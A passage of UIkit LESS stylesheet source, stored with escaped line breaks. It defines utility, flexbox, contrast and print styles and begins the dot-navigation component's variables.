`uk-vertical-align` container needs a specific height\n *\/\n\n.uk-vertical-align:before {\n    content: '';\n    display: inline-block;\n    height: 100%;\n    vertical-align: middle;\n}\n\n\/*\n * Sub-object which can have any height\n * 1. Reset whitespace hack\n *\/\n\n.uk-vertical-align-middle,\n.uk-vertical-align-bottom {\n    display: inline-block;\n    max-width: 100%;\n    \/* 1 *\/\n    font-size: 1rem;\n}\n\n.uk-vertical-align-middle { vertical-align: middle; }\n.uk-vertical-align-bottom { vertical-align: bottom; }\n\n\n\/* Height\n ========================================================================== *\/\n\n\/*\n * More robust if padding and border are used\n *\/\n\n[class*='uk-height'] { box-sizing: border-box; }\n\n\/*\n * Useful to extend the `html` and `body` element to the full height of the page.\n *\/\n\n.uk-height-1-1 { height: 100%; }\n\n\/*\n * Useful to create image teasers\n *\/\n\n.uk-height-viewport {\n    height: 100vh;\n    min-height: @utility-height-viewport-min-height;\n}\n\n\n\/* Responsive objects\n * Note: Images are already responsive by default, see Base component\n ========================================================================== *\/\n\n\/*\n * 1. Corrects `max-width` and `max-height` behavior if padding and border are used\n *\/\n\n.uk-responsive-width,\n.uk-responsive-height { box-sizing: border-box; }\n\n\/*\n * Responsiveness: Sets a maximum width relative to the parent and auto scales the height\n * `important` needed to override `uk-img-preserve img`\n *\/\n\n.uk-responsive-width {\n    max-width: 100% !important;\n    height: auto;\n}\n\n\/*\n * Responsiveness: Sets a maximum height relative to the parent and auto scales the width\n * Only works if the parent element has a fixed height.\n *\/\n\n.uk-responsive-height {\n    max-height: 100%;\n    width: auto;\n}\n\n\n\/* Margin\n ========================================================================== *\/\n\n\/*\n * Create a block with the same margin of a paragraph\n * Add margin if adjacent element\n *\/\n\n.uk-margin { margin-bottom: @utility-margin; }\n* + .uk-margin { margin-top: @utility-margin; }\n\n.uk-margin-top { margin-top: @utility-margin !important; }\n.uk-margin-bottom { margin-bottom: @utility-margin !important; }\n.uk-margin-left { margin-left: @utility-margin !important; }\n.uk-margin-right { margin-right: @utility-margin !important; }\n\n\/*\n * Larger margins\n *\/\n\n.uk-margin-large { margin-bottom: @utility-margin-large; }\n* + .uk-margin-large { margin-top: @utility-margin-large; }\n\n.uk-margin-large-top { margin-top: @utility-margin-large !important; }\n.uk-margin-large-bottom { margin-bottom: @utility-margin-large !important; }\n.uk-margin-large-left { margin-left: @utility-margin-large !important; }\n.uk-margin-large-right { margin-right: @utility-margin-large !important; }\n\n\/*\n * Smaller margins\n *\/\n\n.uk-margin-small { margin-bottom: @utility-margin-small; }\n* + .uk-margin-small { margin-top: @utility-margin-small; }\n\n.uk-margin-small-top { margin-top: @utility-margin-small !important; }\n.uk-margin-small-bottom { margin-bottom: @utility-margin-small !important; }\n.uk-margin-small-left { margin-left: @utility-margin-small !important; }\n.uk-margin-small-right { margin-right: @utility-margin-small !important; }\n\n\/*\n * Remove margins\n *\/\n\n.uk-margin-remove { margin: 0 !important; }\n.uk-margin-top-remove { margin-top: 0 !important; }\n.uk-margin-bottom-remove { margin-bottom: 0 !important; }\n\n\n\/* Padding\n ========================================================================== *\/\n\n.uk-padding-remove { padding: 0 !important; }\n.uk-padding-top-remove { padding-top: 0 !important; }\n.uk-padding-bottom-remove { padding-bottom: 0 !important; }\n\n.uk-padding-vertical-remove {\n    padding-top: 0 !important;\n    padding-bottom: 0 !important;\n}\n\n\/* Border\n ========================================================================== *\/\n\n.uk-border-circle { border-radius: 50%; }\n.uk-border-rounded { border-radius: @utility-border-rounded; }\n\n\n\/* Headings\n ========================================================================== *\/\n\n.uk-heading-large {\n    font-size: @utility-heading-large-small-font-size;\n    line-height: @utility-heading-large-small-line-height;\n}\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-heading-large {\n        font-size: @utility-heading-large-font-size;\n        line-height: @utility-heading-large-line-height;\n    }\n\n}\n\n\n\/* Link\n ========================================================================== *\/\n\n\/*\n * Let links appear in default text color\n *\/\n\n.uk-link-muted,\n.uk-link-muted a { color: @utility-link-muted-color; }\n\n.uk-link-muted:hover,\n.uk-link-muted a:hover { color: @utility-link-muted-hover-color; }\n\n\/*\n * Reset link style\n *\/\n\n.uk-link-reset,\n.uk-link-reset a,\n.uk-link-reset:hover,\n.uk-link-reset a:hover,\n.uk-link-reset:focus,\n.uk-link-reset a:focus {\n    color: inherit;\n    text-decoration: none;\n}\n\n\n\/* Scrollable\n ========================================================================== *\/\n\n\/*\n * Enable scrolling for preformatted text\n *\/\n\n.uk-scrollable-text {\n    height: @utility-scrollable-text-height;\n    overflow-y: scroll;\n    -webkit-overflow-scrolling: touch;\n    resize: both;\n}\n\n\/*\n * Box with scrolling enabled\n *\/\n\n.uk-scrollable-box {\n    box-sizing: border-box;\n    height: @utility-scrollable-box-height;\n    padding: @utility-scrollable-box-padding;\n    border: @utility-scrollable-box-border-width solid @utility-scrollable-box-border;\n    overflow: auto;\n    -webkit-overflow-scrolling: touch;\n    resize: both;\n    .hook-scrollable-box;\n}\n\n.uk-scrollable-box > :last-child { margin-bottom: 0; }\n\n\n\/* Overflow\n ========================================================================== *\/\n\n.uk-overflow-hidden { overflow: hidden; }\n\n\/*\n * Enable scrollbars if content is clipped\n *\/\n\n.uk-overflow-container {\n    overflow: auto;\n    -webkit-overflow-scrolling: touch;\n}\n\n.uk-overflow-container > :last-child { margin-bottom: 0; }\n\n\n\/* Position\n ========================================================================== *\/\n\n.uk-position-absolute,\n[class*='uk-position-top'],\n[class*='uk-position-bottom'] { position: absolute !important; }\n\n\/* Don't use `width: 100%` because it is wrong if the parent has padding. *\/\n.uk-position-top {\n    top: 0;\n    left: 0;\n    right: 0;\n}\n\n.uk-position-bottom {\n    bottom: 0;\n    left: 0;\n    right: 0;\n}\n\n.uk-position-top-left {\n    top: 0;\n    left: 0;\n}\n\n.uk-position-top-right {\n    top: 0;\n    right: 0;\n}\n\n.uk-position-bottom-left {\n    bottom: 0;\n    left: 0;\n}\n\n.uk-position-bottom-right {\n    bottom: 0;\n    right: 0;\n}\n\n\/*\n * Cover\n *\/\n\n.uk-position-cover {\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    left: 0;\n    right: 0;\n}\n\n\/*\n * Relative\n *\/\n\n.uk-position-relative { position: relative !important; }\n\n\/*\n * Z-index\n *\/\n\n.uk-position-z-index { z-index: 1; }\n\n\n\/* Display\n ========================================================================== *\/\n\n\/*\n * Display\n * 1. Required if child is a responsive image\n *\/\n\n.uk-display-block { display: block !important; }\n.uk-display-inline { display: inline !important; }\n\n.uk-display-inline-block {\n    display: inline-block !important;\n    \/* 1 *\/\n    max-width: 100%;\n}\n\n\/*\n * Visibility\n * Avoids setting display to `block` so it works also with `inline-block` and `table`\n *\/\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-visible-small { display: none !important; }\n    .uk-visible-medium { display: none !important; }\n    .uk-hidden-large { display: none !important; }\n\n}\n\n\/* Tablets portrait *\/\n@media (min-width: @breakpoint-medium) and (max-width: @breakpoint-medium-max) {\n\n    .uk-visible-small { display: none !important; }\n    .uk-visible-large { display: none !important ; }\n    .uk-hidden-medium { display: none !important; }\n\n}\n\n\/* Phone landscape and smaller*\/\n@media (max-width: @breakpoint-small-max) {\n\n    .uk-visible-medium { display: none !important; }\n    .uk-visible-large { display: none !important; }\n    .uk-hidden-small { display: none !important; }\n\n}\n\n\/* Remove from the flow and screen readers on any device *\/\n.uk-hidden {\n    display: none !important;\n    visibility: hidden !important;\n}\n\n\/* It's hidden, but still affects layout *\/\n.uk-invisible { visibility: hidden !important; }\n\n\/* Show on hover *\/\n.uk-visible-hover:hover .uk-hidden,\n.uk-visible-hover:hover .uk-invisible {\n    display: block !important;\n    visibility: visible !important;\n}\n\n.uk-visible-hover-inline:hover .uk-hidden,\n.uk-visible-hover-inline:hover .uk-invisible {\n    display: inline-block !important;\n    visibility: visible !important;\n}\n\n\/* Hide on touch *\/\n.uk-touch .uk-hidden-touch,\n.uk-notouch .uk-hidden-notouch { display: none !important; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-utility-misc;\n\n.hook-container() {}\n.hook-scrollable-box() {}\n.hook-utility-misc() {}\n\n\/\/ Name:            Flex\n\/\/ Description:     Defines styles to create layouts with flexbox\n\/\/\n\/\/ Component:       `uk-flex-*`\n\/\/\n\/\/ Used by:         Caption\n\/\/\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Flex\n ========================================================================== *\/\n\n.uk-flex {\n    display: -ms-flexbox;\n    display: -webkit-flex;\n    display: flex;\n}\n\n.uk-flex-inline {\n    display: -ms-inline-flexbox;\n    display: -webkit-inline-flex;\n    display: inline-flex;\n}\n\n\/*\n * Fixes initial flex-shrink value in IE10\n *\/\n\n.uk-flex > *,\n.uk-flex-inline > * { -ms-flex-negative: 1; }\n\n\n\/* Alignment\n ========================================================================== *\/\n\n\/*\n * Vertical alignment\n * Default value is `stretch`\n *\/\n\n\/\/ .uk-flex-stretch { align-items: stretch; }\n\n.uk-flex-top {\n    -ms-flex-align: start;\n    -webkit-align-items: flex-start;\n    align-items: flex-start;\n}\n\n.uk-flex-middle {\n    -ms-flex-align: center;\n    -webkit-align-items: center;\n    align-items: center;\n}\n\n.uk-flex-bottom {\n    -ms-flex-align: end;\n    -webkit-align-items: flex-end;\n    align-items: flex-end;\n}\n\n\/*\n * Horizontal alignment\n * Default value is `flex-start`\n *\/\n\n\/\/ .uk-flex-left { justify-content: flex-start; }\n\n.uk-flex-center {\n    -ms-flex-pack: center;\n    -webkit-justify-content: center;\n    justify-content: center;\n}\n\n.uk-flex-right {\n    -ms-flex-pack: end;\n    -webkit-justify-content: flex-end;\n    justify-content: flex-end;\n}\n\n.uk-flex-space-between {\n    -ms-flex-pack: justify;\n    -webkit-justify-content: space-between;\n    justify-content: space-between;\n}\n\n.uk-flex-space-around {\n    -ms-flex-pack: distribute;\n    -webkit-justify-content: space-around;\n    justify-content: space-around;\n}\n\n\n\/* Direction\n ========================================================================== *\/\n\n\/\/ .uk-flex-row { flex-direction: row; }\n\n.uk-flex-row-reverse {\n    -ms-flex-direction: row-reverse;\n    -webkit-flex-direction: row-reverse;\n    flex-direction: row-reverse;\n}\n\n.uk-flex-column {\n    -ms-flex-direction: column;\n    -webkit-flex-direction: column;\n    flex-direction: column;\n}\n\n.uk-flex-column-reverse {\n    -ms-flex-direction: column-reverse;\n    -webkit-flex-direction: column-reverse;\n    flex-direction: column-reverse;\n}\n\n\n\/* Wrap\n ========================================================================== *\/\n\n\/\/ Default\n.uk-flex-nowrap {\n    -ms-flex-wrap: nowrap;\n    -webkit-flex-wrap: nowrap;\n    flex-wrap: nowrap;\n}\n\n.uk-flex-wrap {\n    -ms-flex-wrap: wrap;\n    -webkit-flex-wrap: wrap;\n    flex-wrap: wrap;\n}\n\n.uk-flex-wrap-reverse {\n    -ms-flex-wrap: wrap-reverse;\n    -webkit-flex-wrap: wrap-reverse;\n    flex-wrap: wrap-reverse;\n}\n\n\/*\n * Horizontal alignment\n * Default value is `stretch`\n *\/\n\n\/\/ .uk-flex-wrap-stretch { align-content: stretch; }\n\n.uk-flex-wrap-top {\n    -ms-flex-line-pack: start;\n    -webkit-align-content: flex-start;\n    align-content: flex-start;\n}\n\n.uk-flex-wrap-middle {\n    -ms-flex-line-pack: center;\n    -webkit-align-content: center;\n    align-content: center;\n}\n\n.uk-flex-wrap-bottom {\n    -ms-flex-line-pack: end;\n    -webkit-align-content: flex-end;\n    align-content: flex-end;\n}\n\n.uk-flex-wrap-space-between {\n    -ms-flex-line-pack: justify;\n    -webkit-align-content: space-between;\n    align-content: space-between;\n}\n\n.uk-flex-wrap-space-around {\n    -ms-flex-line-pack: distribute;\n    -webkit-align-content: space-around;\n    align-content: space-around;\n}\n\n\n\/* Item ordering\n ========================================================================== *\/\n\n\/*\n * Default is 0\n *\/\n\n.uk-flex-order-first {\n    -ms-flex-order: -1;\n    -webkit-order: -1;\n    order: -1;\n}\n\n.uk-flex-order-last {\n    -ms-flex-order: 99;\n    -webkit-order: 99;\n    order: 99;\n}\n\n\n\/* Phone landscape and bigger *\/\n@media (min-width: @breakpoint-small) {\n\n    .uk-flex-order-first-small {\n        -ms-flex-order: -1;\n        -webkit-order: -1;\n        order: -1;\n    }\n\n    .uk-flex-order-last-small {\n        -ms-flex-order: 99;\n        -webkit-order: 99;\n        order: 99;\n    }\n\n}\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-flex-order-first-medium {\n        -ms-flex-order: -1;\n        -webkit-order: -1;\n        order: -1;\n    }\n\n    .uk-flex-order-last-medium {\n        -ms-flex-order: 99;\n        -webkit-order: 99;\n        order: 99;\n    }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-flex-order-first-large {\n        -ms-flex-order: -1;\n        -webkit-order: -1;\n        order: -1;\n    }\n\n    .uk-flex-order-last-large {\n        -ms-flex-order: 99;\n        -webkit-order: 99;\n        order: 99;\n    }\n\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    .uk-flex-order-first-xlarge {\n        -ms-flex-order: -1;\n        -webkit-order: -1;\n        order: -1;\n    }\n\n    .uk-flex-order-last-xlarge {\n        -ms-flex-order: 99;\n        -webkit-order: 99;\n        order: 99;\n    }\n\n}\n\n\n\n\/* Item dimensions\n ========================================================================== *\/\n\n\/*\n * Initial: 0 1 auto\n * Content dimensions, but shrinks\n *\/\n\n\/*\n * No Flex: 0 0 auto\n * Content dimensions\n *\/\n\n.uk-flex-item-none {\n    -ms-flex: none;\n    -webkit-flex: none;\n    flex: none;\n}\n\n\/*\n * Relative Flex: 1 1 auto\n * Space is allocated considering content\n * 1. Fixes flex-shrink value in IE10\n *\/\n\n.uk-flex-item-auto {\n    -ms-flex: auto;\n    -webkit-flex: auto;\n    flex: auto;\n    \/* 1 *\/\n    -ms-flex-negative: 1;\n}\n\n\/*\n * Absolute Flex: 1 1 0%\n * Space is allocated solely based on flex\n *\/\n\n.uk-flex-item-1 {\n    -ms-flex: 1;\n    -webkit-flex: 1;\n    flex: 1;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-flex-misc;\n\n.hook-flex-misc() {}\n\/\/ Name:            Contrast\n\/\/ Description:     Utility class to adjust colors for dark or colored blocks\n\/\/\n\/\/ Component:       `uk-contrast`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@contrast-color:                                #fff;\n@contrast-inverted-color:                       #444;\n\n\/\/\n\/\/ Components\n\/\/\n\n@contrast-base-color:                           @contrast-color;\n\n@contrast-base-link-color:                      fade(@contrast-color, 70%);\n@contrast-base-link-text-decoration:            none;\n@contrast-base-link-hover-color:                @contrast-color;\n@contrast-base-link-hover-text-decoration:      underline;\n\n@contrast-base-code-color:                      @contrast-color;\n@contrast-base-em-color:                        @contrast-color;\n\n@contrast-base-heading-color:                   @contrast-color;\n\n@contrast-base-hr-border:                       fade(@contrast-color, 20%);\n\n@contrast-nav-side-color:                       @contrast-color;\n@contrast-nav-side-hover-background:            fade(@contrast-color, 10%);\n@contrast-nav-side-hover-color:                 @contrast-color;\n@contrast-nav-side-active-background:           @contrast-color;\n@contrast-nav-side-active-color:                @contrast-inverted-color;\n@contrast-nav-side-header-color:                @contrast-color;\n@contrast-nav-side-divider-border:              fade(@contrast-color, 20%);\n@contrast-nav-side-nested-color:                fade(@contrast-color, 70%);\n@contrast-nav-side-nested-hover-color:          @contrast-color;\n\n@contrast-subnav-color:                         fade(@contrast-color, 70%);\n@contrast-subnav-hover-color:                   @contrast-color;\n@contrast-subnav-hover-text-decoration:         none;\n@contrast-subnav-active-color:                  @contrast-color;\n\n@contrast-subnav-line-border:                   fade(@contrast-color, 20%);\n\n@contrast-subnav-pill-hover-background:         fade(@contrast-color, 70%);\n@contrast-subnav-pill-hover-color:              @contrast-inverted-color;\n@contrast-subnav-pill-active-background:        @contrast-color;\n@contrast-subnav-pill-active-color:             @contrast-inverted-color;\n\n@contrast-tab-border:                           fade(@contrast-color, 20%);\n@contrast-tab-color:                            fade(@contrast-color, 70%);\n@contrast-tab-hover-border:                     fade(@contrast-color, 70%);\n@contrast-tab-hover-background:                 fade(@contrast-color, 70%);\n@contrast-tab-hover-color:                      @contrast-inverted-color;\n@contrast-tab-active-border:                    fade(@contrast-color, 20%);\n@contrast-tab-active-background:                @contrast-color;\n@contrast-tab-active-color:                     @contrast-inverted-color;\n\n@contrast-list-line-border:                     fade(@contrast-color, 20%);\n\n@contrast-form-border:                          fade(@contrast-color, 80%);\n@contrast-form-background:                      fade(@contrast-color, 80%);\n@contrast-form-color:                           @contrast-inverted-color;\n@contrast-form-focus-border:                    @contrast-color;\n@contrast-form-focus-background:                @contrast-color;\n@contrast-form-focus-color:                     @contrast-inverted-color;\n\n@contrast-form-placeholder-color:               fade(@contrast-inverted-color, 70%);\n\n@contrast-button-background:                    @contrast-color;\n@contrast-button-color:                         @contrast-inverted-color;\n@contrast-button-hover-background:              fade(@contrast-color, 80%);\n@contrast-button-hover-color:                   @contrast-inverted-color;\n@contrast-button-active-background:             fade(@contrast-color, 70%);\n@contrast-button-active-color:                  @contrast-inverted-color;\n\n@contrast-button-primary-background:            #00a8e6;\n@contrast-button-primary-color:                 @contrast-color;\n@contrast-button-primary-hover-background:      #35b3ee;\n@contrast-button-primary-hover-color:           @contrast-color;\n@contrast-button-primary-active-background:     #0091ca;\n@contrast-button-primary-active-color:          @contrast-color;\n\n@contrast-icon-hover-color:                     fade(@contrast-color, 70%);\n@contrast-icon-hover-hover-color:               @contrast-color;\n\n@contrast-icon-button-background:               @contrast-color;\n@contrast-icon-button-color:                    @contrast-inverted-color;\n@contrast-icon-button-hover-background:         fade(@contrast-color, 80%);\n@contrast-icon-button-hover-color:              @contrast-inverted-color;\n@contrast-icon-button-active-background:        fade(@contrast-color, 70%);\n@contrast-icon-button-active-color:             @contrast-inverted-color;\n\n@contrast-text-muted-color:                     fade(@contrast-color, 60%);\n@contrast-text-primary-color:                   #2d7091;\n\n\n\/* ========================================================================\n   Component: Contrast\n ========================================================================== *\/\n\n.uk-contrast {\n\n    color: @contrast-base-color;\n\n    \/\/ Base\n    \/\/ ========================================================================\n\n    \/\/\n    \/\/ Link\n    \/\/\n\n    a:not([class]),\n    .uk-link  {\n        color: @contrast-base-link-color;\n        text-decoration: @contrast-base-link-text-decoration;\n    }\n\n    a:not([class]):hover,\n    .uk-link:hover {\n        color: @contrast-base-link-hover-color;\n        text-decoration: @contrast-base-link-hover-text-decoration;\n    }\n\n    \/\/\n    \/\/ Code\n    \/\/\n\n    :not(pre) > code,\n    :not(pre) > kbd,\n    :not(pre) > samp {\n        color: @contrast-base-code-color;\n        .hook-contrast-base-code;\n    }\n\n    \/\/\n    \/\/ Emphasize\n    \/\/\n\n    em { color: @contrast-base-em-color; }\n\n    \/\/\n    \/\/ Headings\n    \/\/\n\n    h1, h2, h3, h4, h5, h6 { color: @contrast-base-heading-color; }\n\n    \/\/\n    \/\/ Horizontal rules\n    \/\/\n\n    hr { border-top-color: @contrast-base-hr-border; }\n\n\n    \/\/ Nav\n    \/\/ ========================================================================\n\n    .uk-nav li > a,\n    .uk-nav li > a:hover { text-decoration: none; }\n\n    \/\/\n    \/\/ Nav Site\n    \/\/\n\n    .uk-nav-side > li > a {\n        color: @contrast-nav-side-color;\n        .hook-contrast-nav-side;\n    }\n\n    .uk-nav-side > li > a:hover,\n    .uk-nav-side > li > a:focus {\n        background: @contrast-nav-side-hover-background;\n        color: @contrast-nav-side-hover-color;\n        .hook-contrast-nav-side-hover;\n    }\n\n    .uk-nav-side > li.uk-active > a {\n        background: @contrast-nav-side-active-background;\n        color: @contrast-nav-side-active-color;\n        .hook-contrast-nav-side-active;\n    }\n\n    \/\/ Nav header\n    .uk-nav-side .uk-nav-header {\n        color: @contrast-nav-side-header-color;\n        .hook-contrast-nav-side-header;\n    }\n\n    \/\/ Nav divider\n    .uk-nav-side .uk-nav-divider {\n        border-top-color: @contrast-nav-side-divider-border;\n        .hook-contrast-nav-side-divider;\n    }\n\n    \/\/ Nested items\n    .uk-nav-side ul a { color: @contrast-nav-side-nested-color; }\n    .uk-nav-side ul a:hover { color: @contrast-nav-side-nested-hover-color; }\n\n\n    \/\/ Subnav\n    \/\/ ========================================================================\n\n    .uk-subnav > * > a {\n        color: @contrast-subnav-color;\n        text-decoration: none;\n        .hook-contrast-subnav;\n    }\n\n    .uk-subnav > * > a:hover,\n    .uk-subnav > * > a:focus {\n        color: @contrast-subnav-hover-color;\n        text-decoration: @contrast-subnav-hover-text-decoration;\n        .hook-contrast-subnav-hover;\n    }\n\n    .uk-subnav > .uk-active > a {\n        color: @contrast-subnav-active-color;\n        .hook-contrast-subnav-active;\n    }\n\n    \/\/\n    \/\/ Subnav line\n    \/\/\n\n    .uk-subnav-line > :nth-child(n+2):before {\n        border-left-color: @contrast-subnav-line-border;\n        .hook-contrast-subnav-line-divider;\n    }\n\n    \/\/\n    \/\/ Subnav pill\n    \/\/\n\n    .uk-subnav-pill > * > a:hover,\n    .uk-subnav-pill > * > a:focus {\n        background: @contrast-subnav-pill-hover-background;\n        color: @contrast-subnav-pill-hover-color;\n        text-decoration: none;\n        .hook-contrast-subnav-pill-hover;\n    }\n\n    .uk-subnav-pill > .uk-active > a {\n        background: @contrast-subnav-pill-active-background;\n        color: @contrast-subnav-pill-active-color;\n        .hook-contrast-subnav-pill-active;\n    }\n\n\n    \/\/ Tab\n    \/\/ ========================================================================\n\n    .uk-tab { border-bottom-color: @contrast-tab-border; }\n\n    .uk-tab > li > a {\n        border-color: transparent;\n        color: @contrast-tab-color;\n        .hook-contrast-tab;\n    }\n\n    .uk-tab > li > a:hover,\n    .uk-tab > li > a:focus,\n    .uk-tab > li.uk-open > a {\n        border-color: @contrast-tab-hover-border;\n        background: @contrast-tab-hover-background;\n        color: @contrast-tab-hover-color;\n        text-decoration: none;\n        .hook-contrast-tab-hover;\n    }\n\n    \/* Active *\/\n    .uk-tab > li.uk-active > a {\n        border-color: @contrast-tab-active-border;\n        border-bottom-color: transparent;\n        background: @contrast-tab-active-background;\n        color: @contrast-tab-active-color;\n        .hook-contrast-tab-active;\n    }\n\n    \/\/\n    \/\/ Tab center\n    \/\/\n\n    .uk-tab-center { border-bottom-color: @contrast-tab-border; }\n\n    \/\/\n    \/\/ Tab grid\n    \/\/\n\n    .uk-tab-grid:before { border-top-color: @contrast-tab-border; }\n\n\n    \/\/ List\n    \/\/ ========================================================================\n\n    .uk-list-line > li:nth-child(n+2) {\n        border-top-color: @contrast-list-line-border;\n        .hook-contrast-list-line;\n    }\n\n\n    \/\/ Form\n    \/\/ ========================================================================\n\n    .uk-form select,\n    .uk-form textarea,\n    .uk-form input:not([type]),\n    .uk-form input[type=\"text\"],\n    .uk-form input[type=\"password\"],\n    .uk-form input[type=\"datetime\"],\n    .uk-form input[type=\"datetime-local\"],\n    .uk-form input[type=\"date\"],\n    .uk-form input[type=\"month\"],\n    .uk-form input[type=\"time\"],\n    .uk-form input[type=\"week\"],\n    .uk-form input[type=\"number\"],\n    .uk-form input[type=\"email\"],\n    .uk-form input[type=\"url\"],\n    .uk-form input[type=\"search\"],\n    .uk-form input[type=\"tel\"],\n    .uk-form input[type=\"color\"] {\n        border-color: @contrast-form-border;\n        background: @contrast-form-background;\n        color: @contrast-form-color;\n        background-clip: padding-box;\n        .hook-contrast-form;\n\n        &:focus {\n            border-color: @contrast-form-focus-border;\n            background: @contrast-form-focus-background;\n            color: @contrast-form-focus-color;\n            .hook-contrast-form-focus;\n        }\n    }\n\n    \/\/\n    \/\/ Placeholder\n    \/\/\n\n    .uk-form :-ms-input-placeholder { color: @contrast-form-placeholder-color !important; }\n    .uk-form ::-moz-placeholder { color: @contrast-form-placeholder-color; }\n    .uk-form ::-webkit-input-placeholder { color: @contrast-form-placeholder-color; }\n\n\n    \/\/ Button\n    \/\/ ========================================================================\n\n    .uk-button {\n        color: @contrast-button-color;\n        background: @contrast-button-background;\n        .hook-contrast-button;\n    }\n\n    .uk-button:hover,\n    .uk-button:focus {\n        background-color: @contrast-button-hover-background;\n        color: @contrast-button-hover-color;\n        .hook-contrast-button-hover;\n    }\n\n    .uk-button:active,\n    .uk-button.uk-active {\n        background-color: @contrast-button-active-background;\n        color: @contrast-button-active-color;\n        .hook-contrast-button-active;\n    }\n\n    \/\/\n    \/\/ Button primary\n    \/\/\n\n    .uk-button-primary {\n        background-color: @contrast-button-primary-background;\n        color: @contrast-button-primary-color;\n        .hook-contrast-button-primary;\n    }\n\n    .uk-button-primary:hover,\n    .uk-button-primary:focus {\n        background-color: @contrast-button-primary-hover-background;\n        color: @contrast-button-primary-hover-color;\n        .hook-contrast-button-primary-hover;\n    }\n\n    .uk-button-primary:active,\n    .uk-button-primary.uk-active {\n        background-color: @contrast-button-primary-active-background;\n        color: @contrast-button-primary-active-color;\n        .hook-contrast-button-primary-active;\n    }\n\n\n    \/\/ Icon\n    \/\/ ========================================================================\n\n    \/\/\n    \/\/ Icon hover\n    \/\/\n\n    .uk-icon-hover {\n        color: @contrast-icon-hover-color;\n        .hook-contrast-icon-hover;\n    }\n\n    .uk-icon-hover:hover {\n        color: @contrast-icon-hover-hover-color;\n        .hook-contrast-icon-hover-hover;\n    }\n\n    \/\/\n    \/\/ Icon button\n    \/\/\n\n    .uk-icon-button {\n        background: @contrast-icon-button-background;\n        color: @contrast-icon-button-color;\n        .hook-contrast-icon-button;\n    }\n\n    .uk-icon-button:hover,\n    .uk-icon-button:focus {\n        background-color: @contrast-icon-button-hover-background;\n        color: @contrast-icon-button-hover-color;\n        .hook-contrast-icon-button-hover;\n    }\n\n    .uk-icon-button:active {\n        background-color: @contrast-icon-button-active-background;\n        color: @contrast-icon-button-active-color;\n        .hook-contrast-icon-button-active;\n    }\n\n\n    \/\/ Text\n    \/\/ ========================================================================\n\n    .uk-text-muted { color: @contrast-text-muted-color !important; }\n    .uk-text-primary { color: @contrast-text-primary-color !important; }\n\n\n    \/\/ Misc hook\n    \/\/ ========================================================================\n\n    .hook-contrast-misc;\n\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-contrast-base-code() {}\n\n.hook-contrast-nav-side() {}\n.hook-contrast-nav-side-hover() {}\n.hook-contrast-nav-side-active() {}\n.hook-contrast-nav-side-header() {}\n.hook-contrast-nav-side-divider() {}\n\n.hook-contrast-subnav() {}\n.hook-contrast-subnav-hover() {}\n.hook-contrast-subnav-active() {}\n.hook-contrast-subnav-line-divider() {}\n.hook-contrast-subnav-pill-hover() {}\n.hook-contrast-subnav-pill-active() {}\n\n.hook-contrast-tab() {}\n.hook-contrast-tab-hover() {}\n.hook-contrast-tab-active() {}\n\n.hook-contrast-list-line() {}\n\n.hook-contrast-form() {}\n.hook-contrast-form-focus() {}\n\n.hook-contrast-button() {}\n.hook-contrast-button-hover() {}\n.hook-contrast-button-active() {}\n.hook-contrast-button-primary() {}\n.hook-contrast-button-primary-hover() {}\n.hook-contrast-button-primary-active() {}\n\n.hook-contrast-icon-hover() {}\n.hook-contrast-icon-hover-hover() {}\n.hook-contrast-icon-button() {}\n.hook-contrast-icon-button-hover() {}\n.hook-contrast-icon-button-active() {}\n\n.hook-contrast-misc() {}\n\/\/ Name:            Print\n\/\/ Description:     Optimize page for printing\n\/\/\n\/\/ Adapted from http:\/\/github.com\/h5bp\/html5-boilerplate\n\/\/\n\/\/ Modifications:   Removed link `href` and `title` related rules\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Print\n ========================================================================== *\/\n\n@media print {\n\n    *,\n    *:before,\n    *:after {\n        background: transparent !important;\n        color: black !important;\n        box-shadow: none !important;\n        text-shadow: none !important;\n    }\n\n    a,\n    a:visited { text-decoration: underline; }\n\n    pre,\n    blockquote {\n        border: 1px solid #999;\n        page-break-inside: avoid;\n    }\n\n    thead { display: table-header-group; }\n\n    tr,\n    img { page-break-inside: avoid; }\n\n    img { max-width: 100% !important; }\n\n    @page { margin: 0.5cm; }\n\n    p,\n    h2,\n    h3 {\n        orphans: 3;\n        widows: 3;\n    }\n\n    h2,\n    h3 { page-break-after: avoid; }\n\n   .hook-print;\n\n}\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-print() {}\n\n\n\n@icon-font-path: \"..\/..\/fonts\";\n\n\/\/ Components: Navs\n\/\/ Name:            Dotnav\n\/\/ Description:     Defines styles for a dot navigation\n\/\/\n\/\/ Component:       `uk-dotnav`\n\/\/\n\/\/ Modifier:        `uk-dotnav-contrast`\n\/\/                  `uk-dotnav-vertical`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-dotnav -->\n\/\/ <ul class=\"uk-dotnav\">\n\/\/     <li class=\"uk-active\"><a href=\"\"><\/a><\/li>\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@dotnav-margin-horizontal:                      15px;\n@dotnav-margin-vertical:                        @dotnav-margin-horizontal;\n\n@dotnav-width:                                  20px;\n@dotnav-height:                                 @dotnav-width;\n@dotnav-background:                             rgba(50,50,50,0.1);\n\n@dotnav-hover-background:                       rgba(50,50,50,0.4);\n@dotnav-onclick-background:                     rgba(50,50,50,0.6);\n@dotnav-active-background:                      rgba(50,50,50,0.4);\n\n@dotnav-contrast-background:                    rgba(255,255,255,0.4);\n@dotnav-contrast-hover-background:              rgba(255,255,255,0.7);\n@dotnav-contrast-onclick-background:            